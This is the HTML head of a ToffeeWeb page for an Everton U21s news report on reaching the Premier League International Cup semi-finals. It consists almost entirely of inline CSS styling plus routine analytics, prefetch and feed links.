

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/23-24/news/44538.html
body_size: 19644
content:
	
<!doctype html>
<html>
<head>
<meta name="author" content="Michael Kenrick"/>
<meta name="description" content="Everton U21s come back strongly to beat Fulham this evening and reach the Premier League International Cup semi-finals after falling behind in the first half.  " />
<TITLE>Everton U21s progress in Premier League International Cup</TITLE>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
